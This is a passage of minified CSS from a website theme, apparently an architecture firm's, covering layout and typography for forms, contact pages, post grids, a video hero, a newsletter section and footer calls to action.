li:before{content:"";display:list-item;font-size:17px;height:0;left:17px;line-height:inherit;position:absolute;text-align:left;top:-2px;width:15px}@media (min-width:48em){.content-contain__interior-article-one ul[class^=css-] li:before{top:auto}}.content-contain__interior-article-one ul[class^=css-] li:before .ie{content:"•";display:block;left:auto;margin-left:-15px}.content-contain__interior-article-one address ul[class^=css-],.content-contain__interior-article-one header ul[class^=css-]{list-style-type:none}.content-contain__interior-article-one address ul[class^=css-] li,.content-contain__interior-article-one header ul[class^=css-] li{padding-left:0}.content-contain__interior-article-one address ul[class^=css-] li:before,.content-contain__interior-article-one header ul[class^=css-] li:before{display:none}.content-contain__interior-article-one address ul[class^=css-] li:before .ie,.content-contain__interior-article-one header ul[class^=css-] li:before .ie{content:""}@media (min-width:48em){.content-contain__interior-article-two{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-article-two{padding:0}}.content-group{padding-bottom:45px;padding-top:45px}@media (min-width:48em){.content-group{padding-bottom:65px;padding-top:65px}}@media (min-width:76.25em){.content-group{padding-bottom:82px;padding-top:82px}}.content-group--no-top-pad{padding-bottom:45px;padding-top:10px}@media (min-width:48em){.content-group--no-top-pad{padding-bottom:65px}}@media (min-width:76.25em){.content-group--no-top-pad{padding-bottom:82px}}.content-group--no-btm-pad{padding-bottom:25px;padding-top:45px}@media (min-width:48em){.content-group--no-btm-pad{padding-top:65px}}@media (min-width:76.25em){.content-group--no-btm-pad{padding-top:82px}}.content-group--no-btm-pad.content-group--small-top-pad{padding-top:34px}@media (min-width:48em){.content-group--no-btm-pad.content-group--small-top-pad{padding-top:40px}}@media (min-width:76.25em){.content-group--no-btm-pad.content-group--small-top-pad{padding-top:65px}}.main--no-hero{margin-top:calc(var(--site-header-height) + 30px)}@media (min-width:48em){.main--no-hero{margin-top:calc(var(--site-header-height) + 50px)}}@media (min-width:64.0625em){.main--no-hero{margin-top:calc(var(--site-header-height) + 75px)}}@keyframes pulse-preview{0%,to{opacity:.3}50%{opacity:.7}}.default-page#project-why{margin-bottom:0}#project-why.default-page .rich-text :where(.wp-block-group .wp-block-heading,.wp-block-column .wp-block-heading):first-child,#project-why.default-page .rich-text :where(.wp-block-group .wp-block-heading,.wp-block-column .wp-block-heading):only-child{margin-top:0}#project-why.default-page .rich-text :where(.wp-block-group .wp-block-heading,.wp-block-column .wp-block-heading):last-child,#project-why.default-page .rich-text :where(.wp-block-group .wp-block-heading,.wp-block-column .wp-block-heading):only-child{margin-bottom:0}@media (max-width:782px){#project-why.default-page .has-lg-gap-mobile{row-gap:64px}}.project-why-form-modal .form-group__label-group{vertical-align:top}.project-why-form-modal .form-group__checkbox .gchoice:first-child .gfield-choice-input+label{margin-top:0}.project-why-form-modal .form-group__checkbox .gchoice:not(:first-child) .gfield-choice-input+label{margin-top:16px}.project-why-form-modal .gfield--type-fileupload{margin-bottom:40px}.project-why-form-modal .gfield--type-fileupload .gfield_label{margin-top:0}.project-why-form-modal .gfield--type-email{margin-top:40px}.project-why-form-modal .gfield--type-email input[type=email]{width:100%}.project-why-form-modal .gform-page-footer{margin-top:40px}.project-why-form-modal .project-why-form-modal__intro{margin-bottom:40px}.project-why-form-modal .gfield.hidden_label .gfield_label{display:none}.project-why-form-modal .gfield--type-textarea textarea.small{height:90px}.project-why-form-modal .gfield--row .gfield_radio{display:flex;flex-direction:row;gap:13%}.project-why-form-modal .gfield--columns .gfield_radio{display:grid;grid-template-columns:repeat(2,1fr)}.project-why-form-modal .gfield--type-html:not(:first-child) h3{margin-top:48px}.project-why-form-modal #img_preview{animation:pulse-preview 1.5s ease-in-out infinite;background-color:var(--c-iron);min-height:350px}.project-why-form-modal #img_preview:has(img[src]){animation:none;min-height:auto}.project-why-form-modal #img_preview img{width:100%}.project-why-form-modal h2.modal-title{font-family:var(--font-medium);font-family:var(--font-light);font-size:var(--font-size-14x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x);margin-bottom:16px;margin-top:0}@media (min-width:48em){.project-why-form-modal h2.modal-title{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.project-why-form-modal h2.modal-title{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x);margin-bottom:24px;margin-top:0}}.project-why-form-modal .gfield--type-captcha{margin-top:40px}.project-why-form-modal .gfield--type-consent{padding-bottom:0;padding-top:0}.project-why-form-modal .gfield--type-consent .gfield_consent_label{margin-top:0}.project-why-form-modal .gfield--type-text input[type=text]{width:100%}.project-why-form-modal .gfield--large-label>.gfield_label,.project-why-form-modal .gfield--large-label>label{color:inherit;display:block;font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);margin-bottom:16px;margin-top:48px}@media (min-width:64.0625em){.project-why-form-modal .gfield--large-label>.gfield_label,.project-why-form-modal .gfield--large-label>label{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.project-why-form-modal .gfield--large-label>legend,.project-why-form-modal .gfield--large-label>legend.gfield_label{color:inherit;display:block;font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);margin-bottom:16px;margin-top:0;padding-top:48px}@media (min-width:64.0625em){.project-why-form-modal .gfield--large-label>legend,.project-why-form-modal .gfield--large-label>legend.gfield_label{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.project-why-form-modal .gform_required_legend{margin-bottom:16px}.static-page__content.not-found__content{display:flex;justify-content:center}@media (min-width:48em){.not-found__content-section{flex:1 0 auto;padding:30px 0;width:100%}}@media (min-width:64.0625em){.not-found__content-section{padding:60px 0}}.not-found__content-heading{color:var(--c-white);font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x);text-align:center}@media (min-width:48em){.not-found__content-heading{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.not-found__content-heading{font-size:var(--font-size-15x);line-height:var(--line-height-16x)}}@media (min-width:48em){.not-found__content-heading{margin-left:auto;margin-right:auto;max-width:320px}}@media (min-width:64.0625em){.not-found__content-heading{max-width:380px}}.not-found__content-link-item{font-family:var(--font-regular);font-style:normal;font-weight:var(--font-weight-normal);margin-top:20px;text-align:center}@media (min-width:64.0625em){.not-found__content-link-item{margin-top:30px}}.not-found__content-link{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.not-found__content-link{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contact-us-hero{flex:1 0 auto}.contacts-by__contact-info{margin:10px 0;word-wrap:break-word;line-height:1.2;margin-top:0}@media (min-width:36.25em){.contacts-by__contact-info{margin:10px 0 0}}.contacts-by__contact-info p{margin-bottom:0}.contact-us-hero__tile{margin-bottom:25px}@media (min-width:64.0625em){.contact-us-hero__tile{border-right:1px solid var(--c-white-40);margin-bottom:0}}.contact-us-hero__tile:last-of-type{margin-bottom:0}@media (min-width:64.0625em){.contact-us-hero__tile:last-of-type{border-right:0}}.contact-us-hero__tile-heading{margin-bottom:10px}@media (min-width:76.25em){.contact-us-hero__tile-heading{max-width:100%}}.contact-us-hero__tile-notice{color:var(--c-white);font-size:14px;margin-top:20px!important;max-width:90%}.contact-us-hero__tile-notice a{color:var(--c-white);display:inline!important;-webkit-text-decoration:underline;text-decoration:underline}.contact-us-hero__tile-notice--xbe a{-webkit-text-decoration:none;text-decoration:none}.contacts-by{margin-bottom:35px}@media (min-width:48em){.contacts-by{margin-bottom:70px}}@media (min-width:76.25em){.contacts-by{margin-bottom:90px}}.contacts-by__intro{margin-bottom:30px}.contacts-by__header{max-width:290px}@media (min-width:48em){.contacts-by__header{max-width:642px}}.contacts-by__header h2{margin:3px 0 10px}.contacts-by__footer{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.contacts-by__grid-item{margin-bottom:15px;padding:4px}@media (min-width:48em){.contacts-by__grid-item{padding:5px}}@media (min-width:76.25em){.contacts-by__grid-item{padding:10px}}.contacts-by__office-address{margin:3px 0 10px}@media (min-width:64.0625em){.contacts-by__business-contact-address h3,.contacts-by__business-contact-address p{margin-bottom:5px}}@media (min-width:76.25em){.contacts-by__business-contact-address h3,.contacts-by__business-contact-address p{margin-bottom:3px}}.contacts-by__business-contact-address h3{margin-bottom:0}.contacts-by__business-contact{margin-bottom:10px;width:100%}.contacts-by__business-contact a{padding:3px 0}.contact-us-hero__tile-heading-text{color:var(--c-white);font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}@media (min-width:48em){.contact-us-hero__tile-heading-text{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.contact-us-hero__tile-heading-text{font-size:1.875rem;line-height:var(--line-height-21x)}}.contact-us__base-font{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.contact-us__base-font{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contact-us__base-font{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contact-us__base-font--white{color:var(--c-white)}.contact-us-hero__email,.contacts-by__contact-info-email{line-height:0}.contact-us-hero__tel{font-size:var(--font-size-4x);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.contact-us-hero__tel,.contacts-by__header-text{font-family:var(--font-medium);font-style:normal;font-weight:var(--font-weight-normal)}.contacts-by__header-text{font-size:var(--font-size-11x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.contacts-by__header-text{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.contacts-by__header-text{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x)}}.contacts-by--mb-50{margin-bottom:50px!important}.contacts-by--mb-10{margin-bottom:10px!important}.contacts-by__contact-info-name{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.contacts-by__contact-info-name{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contacts-by__contact-info-name{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contacts-by__grid-item-heading{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);margin-bottom:15px!important}@media (min-width:64.0625em){.contacts-by__grid-item-heading{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.contacts-by__office-heading{font-family:var(--font-medium);font-size:var(--font-size-7x);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);line-height:var(--line-height-11x);margin-bottom:15px!important}@media (min-width:48em){.contacts-by__office-heading{font-size:var(--font-size-7x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}}@media (min-width:64.0625em){.contacts-by__office-heading{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.contacts-by__office-address-text{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.contacts-by__office-address-text{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contacts-by__office-address-text{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contacts-by__office-address-text a,.contacts-by__office-tel{color:var(--c-rolling-stone)}.contacts-by__office-tel{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-top:10px}@media (min-width:48em){.contacts-by__office-tel{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contacts-by__office-tel{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contacts-by__business-contact-heading{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.contacts-by__business-contact-heading{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contact-us-hero__jobs-internship p,.contact-us-hero__xbe p{margin-top:8px}.contact-us-hero__jobs-internship a,.contact-us-hero__xbe a{display:block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.contact-us-hero__jobs-internship a,.contact-us-hero__xbe a{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contact-us-hero__general-inquiries p{margin-bottom:0}.contacts-by__contact-info-email-link,.contacts-by__contact-info-name-link{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);word-break:break-word}@media (min-width:48em){.contacts-by__contact-info-email-link,.contacts-by__contact-info-name-link{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contacts-by__contact-info-email-link,.contacts-by__contact-info-name-link{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}:root{--padding-question-link-even:60px 0 60px 40px;--padding-question-link-odd:60px 40px 60px 0;--padding-question:3.125rem;--width-home-item-large:515px;--width-home-item-offset:16.25%;--width-home-item:25.9375rem}@media (min-width:23.4375em){:root{--padding-question:4.0625rem}}@media (min-width:48em){:root{--padding-question:4.6875rem}}@media (min-width:64.0625em){:root{--padding-question:0.1875rem}}@media (min-width:90em){:root{--padding-question-link-even:90px 0 90px 50px;--padding-question-link-odd:90px 50px 90px 0}}.home-question{background:var(--c-white);padding-bottom:var(--padding-question)}@media (min-width:64.0625em){.home-question:nth-child(odd) .home-question__inner{margin-left:auto;width:86%}}.home-question:nth-child(2n){background:var(--c-mercury)}@media (min-width:64.0625em){.home-question:nth-child(2n) .home-question__inner{background:var(--c-mercury);width:86%}.home-question:last-of-type{padding-bottom:5.3125rem}.home-question__post.home-question__post--featured{margin-bottom:.1875rem;position:relative}.home-question .home-question__post.home-question__post--featured:before{background-color:var(--c-white);content:"";display:block;height:50%;position:absolute;width:16.29%;z-index:0}.home-question:nth-child(odd) .home-question__post.home-question__post--featured:before{background-color:var(--c-background);left:0;transform:translateX(-100%)}.home-question:nth-child(odd):not(:first-child) .home-question__post.home-question__post--featured:before{background-color:var(--c-mercury)}.home-question:nth-child(2n) .home-question__post.home-question__post--featured:before{background-color:var(--c-white);right:0;transform:translateX(100%)}}@media (min-width:48em){.home-question__post-grid--odd .home-question__post:first-child{grid-column-end:3;grid-column-start:1;grid-row-end:3;grid-row-start:1}.home-question__post-grid--odd .home-question__post:nth-child(2){grid-column-end:3;grid-column-start:3;grid-row-end:1;grid-row-start:1}}.home-question__post-grid--odd .home-question__post:nth-child(2) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--odd .home-question__post:nth-child(2) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--odd .home-question__post:nth-child(3){grid-column-end:3;grid-column-start:3;grid-row-end:2;grid-row-start:3}}.home-question__post-grid--odd .home-question__post:nth-child(3) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--odd .home-question__post:nth-child(3) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--odd .home-question__post:nth-child(4){grid-column-end:1;grid-column-start:3;grid-row-end:3;grid-row-start:3}}.home-question__post-grid--odd .home-question__post:nth-child(4) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--odd .home-question__post:nth-child(4) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--even .home-question__post:first-child{grid-column-end:1;grid-column-start:2;grid-row-end:1;grid-row-start:2}}.home-question__post-grid--even .home-question__post:first-child .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--even .home-question__post:first-child .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--even .home-question__post:nth-child(2){grid-column-end:2;grid-column-start:4;grid-row-end:1;grid-row-start:2}}.home-question__post-grid--even .home-question__post:nth-child(2) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--even .home-question__post:nth-child(2) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--even .home-question__post:nth-child(3){grid-column-end:3;grid-column-start:3;grid-row-end:2;grid-row-start:3}}.home-question__post-grid--even .home-question__post:nth-child(3) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--even .home-question__post:nth-child(3) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--even .home-question__post:nth-child(4){grid-column-end:1;grid-column-start:3;grid-row-end:2;grid-row-start:4}.home-question__post-grid-3 .home-question__post:first-child{grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}}.home-question__post-grid-3 .home-question__post:first-child .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid-3 .home-question__post:first-child .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid-3 .home-question__post:nth-child(2){grid-column-end:4;grid-column-start:2;grid-row-end:3;grid-row-start:1}}.home-question__post-grid-3 .home-question__post:nth-child(2) .home-question__title{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}@media (min-width:48em){.home-question__post-grid-3 .home-question__post:nth-child(2) .home-question__title{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.home-question__post-grid-3 .home-question__post:nth-child(2) .home-question__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:48em){.home-question__post-grid-3 .home-question__post:nth-child(3){grid-column-end:2;grid-column-start:1;grid-row-end:3;grid-row-start:2}}.home-question__post-grid-3 .home-question__post:nth-child(3) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid-3 .home-question__post:nth-child(3) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid-3 .home-question__post:nth-child(4){grid-column-end:4;grid-column-start:2;grid-row-end:3;grid-row-start:3}}.home-question__image-wrapper{background-color:var(--c-alto);transition:background-color .2s}.home-question__image-wrapper.loaded{background-color:transparent}.home-question__post--featured .home-question__image-wrapper{height:0;overflow:hidden;padding-bottom:100%;position:relative}@media (min-width:48em){.home-question__post--featured .home-question__image-wrapper{padding-bottom:54.036458333333336%}}@media (min-width:64.0625em){.home-question__post--featured .home-question__image-wrapper{padding-bottom:54.25101214574899%}}.home-question__post-grid .home-question__image-wrapper{height:100%;overflow:hidden;position:absolute;top:0;width:100%}.home-question__featured-image{border:0;display:block;height:100%;left:0;max-width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;opacity:1;position:absolute;top:0;transition:opacity .5s ease 0s;vertical-align:middle;width:100%}.home-question__post--featured .home-question__post-header{margin-left:auto;margin-right:auto;width:82%}@media (min-width:64.0625em){.home-question__post--featured .home-question__post-header{margin-left:0;position:absolute;top:50%;transform:translateY(-50%);width:30rem}}@media (min-width:76.25em){.home-question__post--featured .home-question__post-header{width:var(--width-home-item)}}@media (min-width:64.0625em){.home-question:nth-child(odd) .home-question__post--featured .home-question__post-header{background-color:var(--c-white);left:calc(var(--width-home-item-offset)*-1);width:calc(var(--width-home-item-offset) + var(--width-home-item))}}@media (min-width:90em){.home-question:nth-child(odd) .home-question__post--featured .home-question__post-header{width:calc(var(--width-home-item-offset) + var(--width-home-item-large))}}@media (min-width:64.0625em){.home-question:nth-child(2n) .home-question__post--featured .home-question__post-header{background-color:var(--c-mercury);right:calc(var(--width-home-item-offset)*-1);width:calc(var(--width-home-item-offset) + var(--width-home-item))}}@media (min-width:90em){.home-question:nth-child(2n) .home-question__post--featured .home-question__post-header{width:calc(var(--width-home-item-offset) + var(--width-home-item-large))}}.home-question__link-wrapper--grid .home-question__post-header{bottom:0;color:var(--c-white);padding:5% 6%;position:absolute;width:100%;z-index:1}@media (min-width:48em){.home-question__link-wrapper--grid .home-question__post-header{padding:3% 4% 2.5%}}@media (min-width:64.0625em){.home-question__link-wrapper--grid .home-question__post-header{padding:4.5% 4.5% 3.85%}}.home-question__link-wrapper--grid .home-question__post-header:before{background-image:var(--gradient-home-post-before);bottom:0;content:"";height:150%;left:0;position:absolute;width:100%}.home-question__link-wrapper--grid .home-question__post-header:after{background-image:var(--gradient-home-post-after);background-position:0 101%;background-size:100% 200%;content:"";height:100%;left:0;position:absolute;top:0;transform:translateX(0);transition:background-position .2s;width:100%}.home-question__link-wrapper--grid:hover .home-question__post-header:after{background-position:0 200%}.home-question__link-wrapper--grid:focus-visible .home-question__post-header{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}.home-question__link-wrapper--grid:focus-visible .home-question__post-header:after{background-position:0 200%}.home-question__post--featured .home-question__link-wrapper{color:var(--c-ebony-clay);display:block;margin-top:-3.4375rem;padding:1.5625rem;position:relative;transition:color .3s}@media (min-width:23.4375em){.home-question__post--featured .home-question__link-wrapper{padding-bottom:2.1875rem}}@media (min-width:48em){.home-question__post--featured .home-question__link-wrapper{margin-top:-5rem;padding:2.5rem}}@media (min-width:64.0625em){.home-question__post--featured .home-question__link-wrapper{margin-top:0}}.home-question:nth-child(odd) .home-question__post--featured .home-question__link-wrapper{background-color:var(--c-white)}@media (min-width:64.0625em){.home-question:nth-child(odd) .home-question__post--featured .home-question__link-wrapper{margin-left:auto;margin-right:0;padding:var(--padding-question-link-odd);width:var(--width-home-item)}}@media (min-width:90em){.home-question:nth-child(odd) .home-question__post--featured .home-question__link-wrapper{width:var(--width-home-item-large)}}.home-question:nth-child(2n) .home-question__post--featured .home-question__link-wrapper{background-color:var(--c-mercury)}@media (min-width:64.0625em){.home-question:nth-child(2n) .home-question__post--featured .home-question__link-wrapper{padding:var(--padding-question-link-even);width:var(--width-home-item)}}@media (min-width:90em){.home-question:nth-child(2n) .home-question__post--featured .home-question__link-wrapper{width:var(--width-home-item-large)}}.home-question__post-grid .home-question__link-wrapper{display:block;height:100%;margin-bottom:.1875rem;position:relative;z-index:0}@media (min-width:48em){.home-question__post-grid .home-question__link-wrapper{margin-bottom:0}}.home-question__post-grid .home-question__link-wrapper:before{content:"";display:inline-block;height:0;padding-top:100%;position:relative;width:1px;z-index:-1}.home-question__post-grid .home-question__link-wrapper.home-question__link-wrapper--wide:before{padding-top:50%}.home-question__post--featured .home-question__title{font-family:var(--font-medium);font-size:1.5625rem;font-weight:400;letter-spacing:-.01em;line-height:1.2;margin-bottom:1.875rem}@media (min-width:48em){.home-question__post--featured .home-question__title{font-size:2.375rem;line-height:1.1842105263157894}}@media (min-width:64.0625em){.home-question__post--featured .home-question__title{font-size:2.8125rem;line-height:1.288888888888889}}.home-question__post-grid .home-question__title{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);margin-bottom:0;margin-top:.1875rem;max-width:19.375rem;position:relative;z-index:1}@media (min-width:48em){.home-question__post-grid .home-question__title{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.home-question__post-grid .home-question__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:48em){.home-question__post-grid .home-question__title{margin-top:6px;max-width:82%}}.home-question__subtitle{color:var(--c-ebony-clay)}.home-question__subtitle:after,.home-question__subtitle:before{bottom:-2px;content:"";height:1px;position:absolute;right:0;width:0}.home-question__subtitle:before{background:var(--c-rolling-stone);transition:width .4s cubic-bezier(.51,.18,0,.88) .1s}.home-question__subtitle:after{background:var(--c-accent);transition:width .2s cubic-bezier(.29,.18,.26,.83)}.home-question__post-grid{margin-left:auto;margin-right:auto;overflow:visible;position:relative;width:82%}@media (min-width:48em){.home-question__post-grid{display:grid;grid-gap:.1875rem;grid-template-columns:repeat(3,1fr);grid-template-rows:auto}}@media (min-width:64.0625em){.home-question__post-grid{width:83.7%}.home-question:nth-child(odd) .home-question__post-grid{margin-left:0}.home-question:nth-child(2n) .home-question__post-grid{margin-right:0}}.home-question__category{font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-10x);margin-top:.1875rem;position:relative;text-transform:uppercase;z-index:1}@media (min-width:64.0625em){.home-question__category{margin-top:0}}.video-hero{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:1}.video-hero__wrapper{overflow:hidden;padding-bottom:var(--aspect-video-hero);position:relative;width:100%}.video-hero__wrapper img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;opacity:0;position:absolute;top:0;transition:opacity .5s ease 0s;width:100%}.newsletter__fixed-bg-section{background:url(https://www.hksinc.com/wp-content/themes/hks/assets/images/newsletter-background.jpg) no-repeat center 45px fixed;background-position:50%;background-size:cover;padding:80px 0 40px}@media (min-width:48em){.newsletter__fixed-bg-section{padding:120px 0 40px}}.newsletter-form--white-bg{background:var(--c-white);margin:0 auto;max-width:750px;padding:0 20px 25px;width:95%}@media (min-width:48em){.newsletter-form--white-bg{padding-bottom:60px}}.footer-cta{margin-bottom:10px}.page-template--who-we-are .footer-cta{padding-bottom:45px;padding-top:45px;position:relative}@media (min-width:48em){.page-template--who-we-are .footer-cta{padding-bottom:65px;padding-top:65px}}@media (min-width:76.25em){.page-template--who-we-are .footer-cta{padding-bottom:82px;padding-top:82px}}.page-template--who-we-are .footer-cta:after{background-color:var(--c-mercury);bottom:0;content:"";display:block;height:100%;left:50%;position:absolute;top:0;transform:translateX(-50%);width:100vw}@media (min-width:48em){.footer-cta__inner>.footer-cta__item{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;margin-bottom:40px;position:relative;z-index:1}.footer-cta__inner>.footer-cta__item .footer-cta__link-wrapper{width:55%}.footer-cta__inner>.footer-cta__item .footer-cta__header{width:45%}.footer-cta__item:nth-of-type(odd) .footer-cta__link-wrapper{order:2}.footer-cta__item:nth-of-type(odd) .footer-cta__header{order:1;padding:0 40px 0 0}}@media (min-width:64.0625em){.footer-cta__item:nth-of-type(odd) .footer-cta__header{padding:0 6%}}@media (min-width:48em){.footer-cta__item:nth-of-type(2n) .footer-cta__header{padding:0 0 0 40px}}@media (min-width:64.0625em){.footer-cta__item:nth-of-type(2n) .footer-cta__header{padding:0 6%}}@media (min-width:48em){.footer-cta__item:last-of-type{margin-bottom:20px}}@media (min-width:64.0625em){.footer-cta__item:last-of-type{margin-bottom:0}}.footer-cta__item:last-of-type .footer-cta__header{margin-bottom:0}.footer-cta__link-wrapper{display:block}.footer-cta__header{margin-bottom:30px;padding:15px}@media 